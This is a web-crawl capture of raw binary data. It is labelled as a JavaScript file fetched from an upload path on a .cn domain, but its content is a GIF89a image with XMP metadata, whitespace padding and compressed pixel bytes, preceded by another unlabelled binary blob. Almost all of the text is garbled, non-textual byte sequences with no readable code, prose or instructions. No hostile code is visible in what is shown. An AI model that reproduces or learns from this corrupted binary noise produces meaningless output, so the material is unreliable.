��tA�m�p~3a�q'8��Fp{h�� |��ʇ|*���0�|��7��W�8(y�7y��y!�Fto��`q	rC=��~�  ��{���W|��/���w|1�3��4(y��d���p�'y�nC�sA�	m��w'�A��6r� M#� ���x����� |*ȅ0��]�|`8�68�eX�
����
؃?H��pW�z�m  ��wn �����X��찈���Ƈ�������5h��X��8}�ȉ�7}�p�ІdP� �Q� _� �@^@	� �������X�Ƈ��g������_X��W��������h����������	
��"p ����������ؐVȋ��|�Ȏ�(��G���x��w�����ȉ�x���O��`2pH�Wh��X��8������{��8���)��yI}����(y�H��H0	� 2 ��/i���59�,H��S�j�\Y��Ā|=i�7���j��g���(�q��K 6`_��~�)��x�WH	
P�
�����0�p�ig@k���P�F��Ag	��?ɖm�� y�h�I��w� 	y�����X���Р	O`����� � ���&`W@	�p�aH���������o��"i��i�K)�f2q�Y��9�!`��i���! ����)���|A��ə�@��@)�k	�D��u�q��I����q�Uɐ9����Y��i�����y{�����G	�s�QP��$J��ٓsPJ��� ����W<Q���PɄ��@@<:�@y�@	=J@�y��O��NP�
	��9��p�晈����Lp� �����L�0,F%���0�p
�P��xu 	%��D�w��
�� ���Y�YpY`�F�zq��	
 V`������I���bʞ�9��Gj�w��ق� y��9���
�����y����|:y��9}��&p�Y��
h��`g 6 g�N��頴�O�����8��px!Ђ�@g����Q@����|y��2�|� �q��qJ�����Ͱ�+J�x� ����0�� :����ǌ�yR� � R�NPy�Vy�$���P��Ȃ�x|�P�L��,H��GI%ꪓ��0j����p*	g)yn���k���pG�9��@��0곈z��F
wPNi�� R�}	�1)�^��

�i������|��^z�.X�i���|� �p�砳o���p���Z��wj�=aԫ�D���X��Ԁ��X�g�P����� V �T٠⨭�I��$��5i|�z��9�b�%
�aȷ �G���J0�7o�@��F���zH�Z�I�I�{����V��?�MR��е�)��	��h�e� ު�����k-�]�����x�Z�1�x�7����0@��9Ȫa��G	��S@�J3j����j��R���P
y�	`qp�J�h ����� V����|dp��zS����$��I�� ��гc���@{�dX={���M�:}��n�&����  2P;O�w���/	D0��`|^`��Z�)�?�gP1(���9�����o
��9y|�2j�!� �7	<n��p��t��0����uyV0	N� �P��
�����0�^��������ǲ��S�&@	4�|rH�0�3��P������H�>������ȋ:�h�R0	�0��p2`^pl�ː���
��gܭ���Ʌ)���r<�� �k���L�j����ex��:H�A�P�@��Q ʬ� ��`�vk�0	O���;�b����P�,��媡Y���� �Z�3�o��\����M���Nì��� A���[�L����w�<^P
��kཇ`ћʭݺ��
'�����̷Y��P��j�����٢�ۿ ,�ǋ��pLJ��4m<�lj@��:�gN@��dI��� ��N����k@ ����|�@��D�^��h�a����m���[�3=��Pk�gX�	VpŪ �!&P^0�p�m���� �� ��La���I�k�ًw�o:5H������8������[Ȓ���*�hX��hR���0	~=Up� �0��x���,�|L �g�����:�ȇ����ʮP�j�x	����� ��b��ЫuP�0�H	�F���I,y��8&0�X�g�^0	�|I
0	�0 �	��9�)H	YZg��P^j��{�����չ*���x(��J�o�J?���d�J٣@���L̒��j�����0	Ӡ
��Ԑ�@g0	8^��X���~�gО�����|А�#��$*�a-��L|��np��ʻ;������L�Cy���-:�Z�.����m̠ �	Ӭ ����j��ׂ����W��w�ON��ꪊG�L�jp�ί�GJ�%�D��h^y�[��z�ѱ�~Lpヰ6Nk������0�Z�� �W��ಅ@���� E���̮�,�ࠀ�xjP��DuL}j���Ӓ��K�u@�p�p����p��`2gp԰x��� ��������@	����ׂ-�7����������@\������Hy�N 9�)0	P�̞� ������Y���:��pK��,�C���'��p��@�3��@�2�� �Z��N���;Y�kߙ�8��Y��H�t��y_�.A �� �&��p��^�/��=����x���8yo�C��HV0�
Vp��p�p�R��6�ɪ �/m� q��_���؟��?������������o��2`�`�\]^��l�`��y�������)P ��@���),������)���)6tH�@� >���@��t� �*^�u`���M�9u���E�*[��$Zԥ� H�&-�t)S�B�F`E)R'H�U:4+U�G����jQ[�Tɐ!�&O�q�*j4MJ٤N�B��k^�I�J�8�ऄ��%l���[G�׬��g�F֫l�jr� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251028/e042854e-6c6f-444c-b630-d44ef26ff314.js
body_size: 321004
content:
GIF89a� � �  	
#,%3
&+$$+,-'334;969!/ 5!;"<%-!<"$=$)6&&4'(CIG!B"J(S*C#%K$$D&*K&*D*,K+,J)&R,-V*)M.1E-0R.1W+6M23I67T34Z55T59Z69U:;\;<Z96S1.b==e88v*6l1\A>eA>x@;]>AV=CO>Bc>Ah:Ex1L|E]BBZGGUJJdCDjDElFIeKKmJKgHGrLLvHHvQNlMQtNQyJSlTUuRS{TT}VY}ZZwYYiQN|a]|^a|dd�1<�8F�4N�7j�8u�5n�3e�+u�"|�&y�6x�-q�&{�y�II�LW�\\�^^�VW�VW�JP�[\�W\�OX�a^�a^�b\�c]�^`�^a�Om�\c�[c�Gw�Kr�cb�cc�kk�ih�fe�if�kk�nl�hf�qn�ql�np�sr�rr�zy�ss�ce�li�hf�kl�gi�rl�sn�rn�ls�ut�yv�{z�|{�vu�ts�xv�nu�|{�xx�kv�Cy��~��}��}��Ń}ʃ}Ȉ�7��'��3��2��0��&��I��w��i��I��w��w��Ĭ�����������������������������ʄ�̋�͍�Ň�ю�ш�͓�Ǔ�ӓ�՚�Ԗ�ɘ�՛�ڜ�ؙ�ʏ�ܣ�٣�̡�㫞⥜ԓ�鎷֩�Ѫ�孢窥볦춪���岦������䗜�ø�����������������������������������������!�NETSCAPE2.0   !�   !�XMP DataXMP<?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<x:xmpmeta xmlns:x='adobe:ns:meta/' x:xmptk='Image::ExifTool 12.40'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'>

 <rdf:Description rdf:about=''
  xmlns:tiff='http://ns.adobe.com/tiff/1.0/'>
  <tiff:Orientation>1</tiff:Orientation>
 </rdf:Description>
</rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
<?xpacket end='w'?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  ,    � �  � HP  �$H !�À$<xСC	 ���� q`   H�1�9�%@a@�	
����JL�b� �|�����"R�aC�N�^X{����W9]�ȡc��Y�q���e'�
8��BFH@a��E�5@�jR��H�0 
'	�4HA��x@1PcfM&�"y� �H��	`+/,@�$ǂ5T����իq9`�Ρ���9m���֍�AO
�A��,8�x0AB��8@�=�$^�R� $88p�dȁ ��-=�5%�G	�$R  @�'=xRmP@�`���41�p^m��q%�"sГ�>����>4�SNUp���	�p�,��\�
m��@�$� %�]` ���A�5 "|ah/DAA
�$��7!j]��J(a�d4���)�Іpȡ��V+�q���C#?��3�Xt��
J�Dd�@^F>�,�>��Ar.i�@&�� t� B#�4"H`@��!� VG0�K������G/�ve��,ΓϢ�Ȩ�9� *�;���(8��!$p������h��IA]#@�D�a&`P��&R��a��S�@�O,�, �'�V�U�@7#���>0�CUi��
N���v}p��\@,�
W��>��$��Pp l�ta�� M < O�V0K>sD��i�݅0���ṃ�>��C�=� sO>��CUWr��F7���
(xB/�p�=�%4Цޫ0` @����!d�eA5@RVD!L���p�\\�z� &���ԢX���O3�h�>�2��r�q-��������-X�DT?�f\&�����j�q4��� �F ����~�W`1E?�`�8\��X��IX U�c<�����ܠ{�[�8��1���lxC�^��� �B`��Ic����|���
&Q��@����[c�� ?&���?��~��
$��b��^؁EmpN�1�}���`?�����Qa��n�&L/Ё��TM $ 8�v�f��I�	_P�p9��=�BM<��*�ч; ����x@���� -�����G9��X�Ax��G�߽Hp� ���/\�Al���ThU�C�I+�  �QS���)`�	>�~��)8ә:P�
")I�@m�C�Զ}У� �3��({�.Q�8�"ڀ��t�mXD�P'�q,D		���z��T'1I?U'�<�>�9J�  P  	P���`.X&��L�I�O�&� I��s�͵-j�`�>6�#Q�k��p�����kB��@�PtK�� � � �I������}�g�
���ԗ��=�I~Ѓ���
0
����4�|��Ȧ=���)	,�����HY�~0���@�!�9m��Dq`PU����D$�i��:�೟5� �Ob�nK�)J\#�	@�U[E af�4
�  8+\`�`S�PЂ`�hx �<u�_��h�&x���a����"��1����CZx�^p,bÎ>0�M�<9�@& ��ʤ"�p���|�t=�D.���9�D����*.�mF�� =���L�٠��D`2|a�U]" ����ؐ^洁�7e9f�R~�ClXo�pAb��O��/  ��]�x��Z��
e(��<f(��$5k ��P �Oi(�($��Dr}HZ`���
Y ����;�Z܂�̄%	h�� /ta^p���M�cm��/|��{�����Zx1��ͭ�����|�Pnr1��-._���M4��K ��i�pi8��
�Df�W�Lk���� L ���0�B� ���J�����'a� �p�.\z�[N��rD�����"t�^^d3mC�9�Q�6�W�  Z��
8 +��6����dy��� 9��A�7K0t� "0^b��� �z��"����)X+��݅+�
T�At>����B���}�\�=�Aӳv��`E(�������9C�۲Ѭ�`���Ap]��{�h �ȣ��@!
��B_�@�!��� (`�� � �jm�`����Q&`!�W肠G<�+�$�'���8@!������,�֊(�0�(�\�b�`�b��y�:nX�
�K����-�B�� .�Y�X��r����f�V0���и�H �y��P����6�3�1���Y@�1y��M��/`�J'W�O+q��U0{α°6�5d������o�p(��� J���@�����?0��:Pq?r.hPX`C�!��!`f�`r_?P@V�9R�K�re�6��Sp�aY�j�΃k�[8�[L dP}/�"pe�\ ��Ӂ\DJà�F��-� J�B�VT7���DdLϔS�gP}S XP`��gX�bt'}�6!���l�=��O�� 8��CS��4B�0�0�2��=0B�L=p�,P,�Q�L0 cPtV0{�|3B7�@p��;ls�����`X� ��p���0\ DI@�SP\<pg�Oh?~Z��S@r�q`pg�`��#paZL�~�b� (V�,�Vm%2�;�L��Up�M���V�e4`0� d�a��x�����M!Cj��6���h������j����fQ͇�3: W���'h8�k@o�3??Ĉ�glXP?Qps�r:��z�B�~� {A (�Q�h��"v�Y y�p	�b ��8��%pc��O�i�}���j���r�#�@J�BX����rX�PnГF7��N���VP�J�< ���ڗ�8� > �Cr>�}}�w�Pyŏ��<�nѵy��LL@��a���ʩ��М� �Y�6p,�(�LSP ezև��y����]T��E�p�p����EgG#� ��+Pq��Fׂ-�aS0�`��?@`t��HS��y��|P0r>0xQ`)7L�9P>`dpr!1�CT@I)z��ɹ�,��� 	���M ���e����&z^px���d��M�p(1R(cN� A�H#���P�:�0�=n�Xt*wS h�E�\]���B�QP`�9,]��d`1�q+���S(b0�):�{`�)	�p��z�� 	�� 	yU02�0�P���~�Z�o��ځ�����p��6��yn�66�X�r�>W`������A-p�X 8?�X����` �AX@�$D�u�(���]@y���~��a ���y�/*	�Ю� 	�:	𺮐�z�B/�qP��)�]�ik�N�0#�r�7��l�1�(������� �?gt��j��\p�>dQ�	����LDt�\��Ph�����<�|qE�Z���y|����q�����J��Z	�p�H{��:������|7�{�r)hUpuo�u��@-eEL��`�-�@�dpQ�c�]��g�����XPtDI��X��0P��� [�ˇ�Vh�V��BЖ<ۜ�j�z�o��S��j�I��L��a0m�3�{�p�.�M�^���;��R�@�`�gpO����^I�p�L�G�S���fth%?c:\:p�c�4���8�50KjUh6 U��@ ���ཏ�k����z��E���+	���b��B�  �qi���M���� ���6�p�	S���pk�\WбjLFGV+(hY@��L�y>$��:�{-� �V��}�2 \Y0�ʢ�����P�ͩ����G�	:|
<l
����
	���|0�ǩ������l����P�B����$h��Yp>����\Sj��2`��).�a���w0P�����ghE,�=P`���Т���I��yØ��Ø�	��ȏ\
G���j�[?OSha�{PYp#:M@o�����07H3��0����	!ǫ�!P�4��`�T`����?�+Є��<�r��©�j�<��+������
�˩��ۢGk
��<��
��
��� S`/@ 1 �D�3@Z ��<��ʾ���B#�0jS��M�@��5DT
;@���,�n\Q$�E�LB)�L \��]�/��%���LȍP����	�PƐ4��Ȁǐ��@ΩP
�̾�8� , ``^�7�M�Z@�#�ϛ���#��I����� ����܄.��}6����? W�[`�Q-�QL ����
�%�z �� 	<�0�F����� 	�����0��P�|�P
�����;��^ ^�N}�U`LX��@��6����Z�^�� �� h2x��� O�֫�2@�YPtT��>d��=�Q�YnT�{����Ώ����a���f>��S�� `�
Y��-	1�ɐ	� ��??��`�y�i�S :Q�����@J�ʲMp���<�)d���g��:�`��B�V; nTHb"��0��S
���h������*n	��	̀>��+1s!�����54v@�� >��ƀ
����2�T8bU �� >��m��������|� gp�(���Ҙ0�B %���,z`��T��i�A$NQi�c��K+	��	�`f�����C f[c46�G�&	 ���Ő	���?? ?�+�)�jLQ`�^GE� ���a��t�
@� J�2��? %�`�$FbDbS`ʄǉ��e�L<@a`2� 	/�	��ExZ�UA� 	p~	p��^�7��p�`@ �����|h��X b#:bJbX0�����Y��
���ݍ&k�`�	ԧۿ�d@�eM͡,�#��tQ���H@TQ�t��������d�B6�O�E��
a������p_����V�4c 0@��C��L��B��̤w����𲽶ɺ �-�2(�Mn�)ʀF�jH�[�HSp��mUꚨ�<\:U���r&ME�q9/�4 6!��=> @f��I ������F��n��=z@J�a.�]�ܹS�
���f`do����:��V�l_n6��Q��$�Q]:.�	> *Zs0�� `�H"��
a$�-�������UE�8?�@�����"�y�a��NP��iY����]h��.P ���1d�t�Ɍ�:v��r%��0b�t��C�L��lSpK�)4��4�� -x@ �jt�pA��8u�4��!p�x�"�R#.X�C	"$�yʏ+�69�ѕ)G�L�1%�/�(��D�'���ѕW�.�|%���%�+00z$�L�1WƘ�yG!T�L3�"�)S�`2�)� F��L����&2	 �`����k������J�)�C���&U��BМ|V��(`�u��
ٳ?�d�T���&+^�rȮ.^���m���,S���0��bF��� �!�#�1
yD3�H�MB��Ga�+� �Z��
H��:x�&vj!7�"��=����`HN9�s�
�q$;2���)�8"-*�`œ&Px�
,�R���㫋F��Ȉ~�����+"�ʲ(P?G�#0��AMd�	1
2��=L��
�tz!�Zh�Ğ:p��]$��h�q)Msr
ǜ$���� A������$���!4��2��"C�co����B�<��ˎ�@�I���4#����㤉�f��DK4�1(��� �Ё���F���"���Dh��� h�10��
��*. 4��2�9�b�l�!2� ��Dq�׾��H�B�cU 0X�
L� p���,"3�l"1Z�bм�H�S�"
 8�0 ���p� (xiP��BA�>a���}�lM.x������GގX��2cȐt� �����&�]��N�t^�3`&R *ù"��,��"�n%q��b��2D0��?$��P���"�`��x ���1�:X��|��Z
mO#����K �M �d
�P�a���ĔTH!�+y�+�8�
�� �
*��H�QC�.:����[IH��$t�f<b�B`d`  jS��=jp��r"��`�_?���c<!OyxI0�	��m|�0  *(��*P��_��x)���/Ї
T`�tP0`
`8�e�����B��G�Py�1���@��\�L���< ��������(>H
P��@q4�r�A�����J;r���m�pV��T䆏�&N�CT��tC0��jQ�p�9�z �0�������w�`k\�b�:�2��% �! K��!�T�x����x<JhP� ���āR����P�*Ô � �F"�b1����1X(F)��IS|��)���*b�3?�����d����;s�-��4`�P�ha٘+  �`^@�@e)ŁQ^�Ƭ��0��h��$� 	۩�t��F,vVQ^Px�M<�A2&x�L���@�#$��R,���@�/��E,b��jt�����:P@�d1�uA}i��n)���Sb�AE]�X
4�AT�U�� 4�Z��,�԰0�vȲ� ٱ^��jN�j�4�!;/��1т�L�*��3�ɨv��`�T������"[H�v��
,`
c��D
�Pa���xIG|�#(P�(/��x���Kx���" ��VӚ.@�b��]U^Sxh�Sv�(wCQ�
&�h2��G�Y�Id"�8�2R�����\�0~�Zj�A��v0�(@WpĐ0����
V넮�B4�!X����@2��[��

P�K�ۃ�w�-�t�)���V���� @����y�V���FX�hDK�b#�DE*��e�b�D���Z������a2AB�&�!!0�j}�qs���Cɛ�Fq�#� 
1��ty�Wl�F�̍�I�UQ�3LPe�I�D���%@P�0G�"L����܈�}Q�8�����y~��Ns��*jYqd �t `�����t��2�Z��#���F!P (@�.��`ї�B�;�i"E0��:3o � ��tcu�b6>�*
Щk���f8B)H����F�!���E����e�y��F�5��@���/e�����`��
O��UfW��2�}aVL��:���i��a���`��EKZ��%֏H����9d"W�)�Q5�L� BX8� ��D���(E2���_��W�ƃ�q�����B�e��<"b�D!�b� ��#��	*��T�tt���x:?0��l:�j���gVO'}�TG�Rr���$��c����<��(�����r�Nm;�9��F��+��"�1�@sR� ��I�<��#f4��������/�P� 2(=����[��M�:�� Y�J]Ž��&���3��ȲI��L8�c��c�����k�`+��C>����`"�,�ɻ��L00��� ����X�Ic4� :�������x��сX*�jb��ۿp
� H�X x1����ĽXHsP�\3/{�e8�eX�3���������# ؁ `���B8����sF0�(��pA� 	 X���h1���H����D0ف�S�("���ȿ��
�0��)��كB0@H�<�J�s`���c�e�� �8mH�44���6�7$A�8�` ؁,��&��x(�(7K�s�h)���!����ӫ�"1�(R%��p��ES�2UdE�z�I(�b�Bs0�d@yʵ\L2,Ck�_tH=(>�j�h���)�XFj������/0� (B����� GFL������ �Т��DU�X�gD�����H�8��x�~��Nz�Y�e���D�3��[\�������4�5��6�#� `���0����"�@@q<ЉX��tIy������3,�I��-vL(w|GyF	�0ʢ����W̄�,ms� ��<d@��KHe0���aɲ_d�<H�b�I°�Ȁ��U2؄����Kr��)������ `4Q5��7�1�(b!��Q
�i��U9�iHpED\H���Y���5�ӆXP���Ldx�Ip�/r��D��2Ƴ�X ��.����8�� ���0�(�sd%�2�����T& 5`(����D�t���;��8
����/y�e�LZD��D\�Lμ��3��O��/�����C0�<�Ⱥk0c����X���2�G��  @�	h�����s��
�[���4a�y;";C���(�;K�?��� �R�x�W,�R�X����Q��L\;d`He��/��,�/+�L�"5R#5�@`0&�@��� �(�(#��`#0�)�plᔉ΀�g�N;9�N�N%�ҁ����AK�40/CS����L��[<��|�B���4�/2�B�lN�*��}r�~RU�P�G0�@�w- o�/+h�� F	�h!+3�N����1�d5KT"�K��u��l�2�yb];f�]d;�X/tO�#�\�إ*�m�Jq]ìr0��P�G@�1X	�Wbډ�2��଻��)�����0��*�ӈ���!�ڎ|�N���Xu�V����SH���L�<f��Gݽ��=f ȉ�V~�S`[Tғ%�@�FF�ԭ*pYX �3�䁼yEI��)p�` A���-B�rܤ-X�M6P#ѹ��8ѕV��-4d�Esp�EG�Lޫظ+]k`;�D�n�Gme�L�B`�H"��F �=��Ոx	�( ٙ���(N�j�x�#�!�;3AX��5ئ�Y�%$J�.0��mQ��\S�Y���d� s�p8]�=_}�=�X�Ť<�S�5����b��4�bۃ�����	���9޲��$0, ������� q:v<״ڪ��?�ʀ
Ȁձ����W���z�Y�߯%�d H��QH��d�;S��uQ��T�㸵`��ی+ ��Z��(
� �����.G#\�%�0��0���v��00����uM���`!��t�6���5T0^�>[��E����ԡ4���/*b��J�KC�@�q5`$�P �L�*6^@���6	��,C��Э�b������2E�� ���}�5W��<3 >�M]GŸ�t��%T�L�E��}���T��H�&������:N捩���B��T�(Hj�U^���͛A%U*\Qe�`�u
�y�l� աJ�\m�$��_D���'NZ�0;d`��_4�oEC�d�Fp��,BO�Q�b�)�u��$��I���t��S��B(�邅A����,`VʀW��q��� �TA��b����T(��{�S�*�*��HT�8Mm��NCH��!���苎�B�s]�   C�.PG{�4���=HJF�� �.�,��x�g��i{����e��a���<f@d�х�5�2�Y�Sؤd0���5S�*o����h��g��� ��G �8����@i����'4��Ѫv�b ��.8��a�2����O���\�=R�bE5��΄J�L��E/�_C�l>����lN200+r���N�N�F��VOF�'TXdԮ�`D�Q�0 ���.�xs!8�/�Z�3�ኢ�����* ���I@x��;�d��p�H�8�v�e&���c��p��c�q�̈́���6��3�Gm��g�T��/r0���<��p ي������-��-��!��#����
(���n�0Z�� /�,�!�L��K��Į�����b`*A��3:�gے5Ϫ4,o�fHR�jV;6�d�"���LY�n)i��J:�И#�OB��@���c���N��O�e0`9��S(�X�asT�l�S�@EJ�VA���ZT��s��Mk_.���Xs��\V�p�r�X R����#�����`�!ȃ��p؆m�oH�t vS؃ (׼��$��'GW��ރ"�!S�1gsH�'Wס��7�� U�/��R�_:'MH����L���B{���D��%�rD�i���,�(�=��v(�b��h��n����shJS��ş�?M�&h��c�{��X�-�I��0g�J���<sT�2J-N�u[G@�jS;�>���]���^���.s�y��wm��.1!��R��$�((���� -�Qm��j�i���n��m�ph�vX�e�8^�)P���(�����'�Z_�MjsA-I���� ��\d��z����s�������%�wpy0��b0�p�6ek㞜.%�U��� J �m�����npylȆ�φk؆o@p`p��,���4�|*����1�2��'x��|U�c��R@;�?���,r8��G�o�F*$I��!Sf��w���k�U�H��"�G?v��¥%n�&M��t�֩��۵h:�U��Ps��e��B�!L�d�R�J�<c�l�f�UH��n����S�N�*�l�XS�N��i�I�"	,�eK1`��݃5��L��2�ڎ��g�=s�Ne���*]�!��.��k9�6u�ܹ[ǭ۵i�fߪ���u��E|�,K	3�0��x0c�0ʃ5�V�qц[c�R��J�	��Z��)_^��~�)ҤR���Ҧ�~s��%+���#�4y���S�1E,�b�6���k�ucK-����-�D��7��N;��g�%��BL�H�U�9'	W�p��)9�h
���XV&� Y�\�ٞ@-�g^zb����1X ��*�`���2���_2�a"I1�5"I=0�G#A,�`5�d3�:"֩�;�\��l�L�J��p�M����c��8�Y�_1�5ި��<��c[�tZ�{H&�y`8��bD	ɔueJ,�d)�11N���U*���Cf{u�6�lÍ8����86�34���-�Ic�O���;�3B��$��V~e�GW4n��u�n�c[�)�{�!	XfK��$z~�*�@		y�1��b
CSI,�Ш	��`T��eVC���7��)�7��M�-'�"�*���M5���:考�:!�N(;)�}�HU�^*�����[��/B��{��6)�z�yf#{�)�Zɠ��B�$S�\Y'F�W�0C�YL1HcN7܌�M:���*�t҉+��b�3�l#�4�@�:�,�u�N*'lq�ctх�$�eB�ؚfG��J�@Z���K��d�y��\`g�2�&�L,o�U�@h�?1\s�P��X�N��bK�}�b(���*Ϩ3�4��2K5��l�M�]��:���AUVE����-�G�c�����h-Ub��P��\�/zh�z�/IL��L1�=�.B��]�p�+�%��Nr�V��5��4���N���h�;�a�B��6���i0q���XPB0<b*UZ x�L����:��׻�0�9{��ܪ0�,T0k�0�&���%ǰO,��3�����	���0��`\4rr�U<��S+x
?pB�HG-���Ic���kd�� 8�A"/S�ZH��ŧ���%�|I�/g�料J�8^0�^�◭�+�� 3�$	=V0b��y�P�,�`�/Z�
aH��4'Ź�Q���pE�'�o�0��>���[����F;%	Fd�X�e ��A��F�#���7:�I���~07a:�8�S���L�E�HF8��	���?��#L��ue��X��� a����F+
g�O ��h'H��k�#��F7�ϩ:�{ШF7�A�B��E�DO���:���L��D�ϑ�y₠�Ӣ�8�@X�<(�shClj^1� SAX�#S��6�T��hE���Ɏo����J
P���G4�1��I5���404�k�c3P�W�@0i�d�X��V�@`���*�`�3sE�2��H<�!�aFLa�J��/�h�a+�e��0\x'��n�~�f��CU�c�H�&K����3�%6��=�@}S��Ix��L{\�	��i��qt��d4�L`��@55*�T�d�Vb�ь�4�Vň�1�a�@`�;y`J�`��H��?��*T�XR#��C�{�O|b6��F<����T�Ỉ(=$�t�c;�D��"F8.� �mŚ��dw��-Sl�P��J���Q
.�kg*2��cL�,�(F)�4�@8�V��эV��p�X��]�	?P�� 2��N�A���3Vэu�C�H����Hh��ј���$����'JV"��.e&�_�B�� ��ۜ�����($*A� i�xG4O����h�
���s�	�_:U�?����C��< b��C��u8q{��F޸�(��C�HG ��@�h������N�wu�Zoe��,� j�0��˹��4�@$q�d�1<*��Rj�JD�/�
J��t\��E�Tus�6�4����r"�E�6�J]c'�N��H�F�� �S�+I��5||��h�Y� V ��=HB2��m&�-�W&Z���*Ÿ�����@�G��k�c;�z҈��+@��>�C)��	�oo{J$6N��gC�T��9b���'a�B��B	JL�]�H���^�G��N� ��q�`����J�������c5�b���8^ЀL�C੝|��	?|�@ �D���@�4Z1
����e�}��a���9ȃ̀���p��M��tG�	_ ȎEyS8X�
x�
�@x��Q��Yq�Ԃ��%���*��ـ]���\���6�_7h�����0L�*�  ��g���B������ �����D48�5hC;�����A CI���-�``AQAx ���]�=�m��]m�v�BȊ)HB2�6$��4� �C��`-��+p�yM5�"�l�9�A"�ڹ���E����`5\!4XC8؃���P�,΢�a{T �a*�X�����
� 0����	G�A<�����Y)T�z ;�7h�՟Ra�'��5h�A"�<L���0P�ϑ����B+��8|8��5)��6ă6���S�-B %��D V��
-^0U EF  #ܵ���@$#�0�3��|���/��4&lDh@	 ��*���P�;L����[��'�)�<��d���8�*	\����L< A<E�x\x�,RԄJ]4��PE, ��@8���E"_�1vdGuA^�	�q�)��X��V��H,��&�$M~�M^C:��a��A��*'P�+���ѐ-��8��P8e�%��< ��@A��ANW�W��9ɰ�������%[�%	z�\6�i�	m$`͙�h�)�;�C�@Rqg)"��3�&����d�M>C��P�B-�Π�x��	
8`�}�C=ErdVN�j��-�.���,��L�@$ Z�%$_� @_��r>�#_qnڔ��� ` �b<�C�!"�)pBщ�%�tA�O�[��[y�B-\嬃8�e�i�*��<D�B	�����j�f���=���d�#dP�$hZ^�؀�"c\m�B#8�#ؖ�p�$�Ջ�#,@	�C<�C;�(' Bѝhѩ����:��Vg���MV�.˲��6 i���ZD	��x$�E\�'�@�AJr��AH�&`@�����/����]��Y#؀	���#l�h��C����Mgѩ�zI"a�w6���P�3HKPᨎ��{�(T�Ґ�~dA��q��p�A�@�B�Z�P� ��XB3�B1`A�U ��ȡ؀؀Fej혊 P�r�b#�Jd� 8�i���*���x��A��h��#ONV==2j6$���M�+���6�C)��d*i�İ�j��!��Eu0�Hl���2\AG�@�kD�T�E� <h%,X�B �vH�^Sx!l#�G�@C��%))��A��(:�L������cfB�˞>�&�ʐnC߬�|$Del*���`�\��#���,�58�JN���*@� <���q�3�`��t�\�@ |�=
��B'%e�E"�R+ $���h��4`�8��8l�.����	č4u�k{8����X�1�@h��,õXC5�1�)` ��`@���΍�֘���$��5��$�k�`+|��]ѭ��� ���jޞ#gF!�J/��f�Ơ�n7���	�|//1�CZ� QAMAH��)�z��u4��1`�� �*�X���H�o���_��U��zPxh%\��\�t�B0(�($Bca��(d�9�(�Aa#A��~�K�t�*��dA#0B�<K���P���iC5`�7� �,`��
\ �kն � �A;m��A!�r!T��IS$ULA0@)x�>%��u��u��|�9~g" �9��9&��B�A�(�M��l4`�4$Q�D���� qi�׼�#P�GؽM�2,:C�6t8t�`@%����P$�Zm����\�n!��Zq#0�l	A� 2�2>M.��2�2'�h��p��'LN����4G���:���|��@	9EUh?$�����P�2(�,(�5d�:�3*1�����#\������(�0
�%`B!T�쁬��l��B�.��CS'/!O^�P^��A"��P6Z遦M�hH��iK�\�7�"
��2a9IFOg� �B*,C��]�P|`�Ih�&0�trX���*�[f)�����?_�D���6M��FW3�5�4�B'��XsY��%��f�cZ+g�1%��4�W��t7x�N�J��S�A!��R\Y v$ﴱ�k��xAL�Z<�� \v�E(����*Ds����6�1��-���%��*4f���<$&"�R'�5LC$Grl�F$g>>U�7�$��x<���EL��A�N�t]�H�D�K$��8�)L��� L@4@\�
� ���r���6�U�1����,�Ԃ�L%%a�6&(�<1Sk��W%1���D4蛤R�a�g�6B	�8��������ap	3�/5����x䘡_0�-�L�4�RW��� IP-��XuRLA4�ܤD���|�9!��%����+�ޖ�wB���QI?�BMTf�T]8��Ǚ�9����7S��kA)(C��t5�)�,����(���P����Z1<l@l�Pdd����)����f���D���� ��^�Q�2;ݧKb��h����m[�e�[-T������V}E�NÄr������p�P�$�2$$c�O({�0�:�ó��'P�h���)<�l@�귗 �R0�[�� }D0A�p�@x�!A!��йq�u�5�&�?���;�_+Rf?1�B_�TU�X�4�3%t�ʏ�<���*X:3��GN:��܏|(����'@��B1�l��W-��1:����[�|dA��I�}���ub��3���;'"s/<�p���۬\��Z4��2�Aǈ��@	h�)�^�m��7P��M̽:������S����
tr�Zm	��� <��<$_�;߮�@h�/@�ʦ��a���%��fa��i^/��͆������*,�0�� �ˀ( %0�I�@d���8q�ġS�p]�uv��)T'O�(QҳgH�L�~��� B�J�����3�Ĝ�Rƌ7w�� $�*W?[�J��O�8�A
)P�H�T
�"�V9}"
�ֳZ��E�6���Z]�I��lU*TC����=���:�̚6l	7X�C��Q�H��'J��ٓ�ҕ@  �2�آ'U�T�8��!C�=J���j�ZE�~��)QoN|}�Z*"����*���3�ϠO�u�Y4h�ZAw�**S�X,p�"Ì.x����^�_p�	34�����%��Fɦ2��8�` 8a�IRak�W�f��B��4(�O���VV��>�ďD�C�7��B��pk��瞁���J(Uڢ$�@>;�*&I�e�R�/m���=��iG�����uEK���>�"SL�"P�-��7�d�b����t�d�BQ�<���������*�=W��Ƴ ��A�>��!(�Mm�[�=&��!q��r���qǓ�$�RW��22-�9%�J�M�x���3jOZ1
�Q:Q�O��D.��zC>�TEg?BGyu�U�17N<s��X&�nĪ&k���IpDEt֩��+�D�U�U/ڲ��0�d-��;��P*a������4��F\l+ŏDNz�L5D.��D���l�T��`���R�	$�E����l�w��։G~��r!�Wel�.;d$�胏N\��W��d�ݲ2��:�6;^�*��ŜEnՔK��;���꒡�7�~���=G��\0��c�n��F�g��f�h~v�^¢D��xL�7_v܉�馹|�A<��>�"��j�yij�ԏ?��C�Ql��+�l�X���ul�;��b/b�B-���j��v�q+*OOa��P����jhz)Glw؉�J}3_��E�o˨E&D�W^���Q��b?�ہ"[�����=��cC���-P!&BB�   �W؂
��H�(p�M�8A��y"���W���j�%M���2����|Vj_CDB0mKE�!���l}�(źF:�эg����JQ@Q��Q�\<�-��	B�́�(�� �@G�
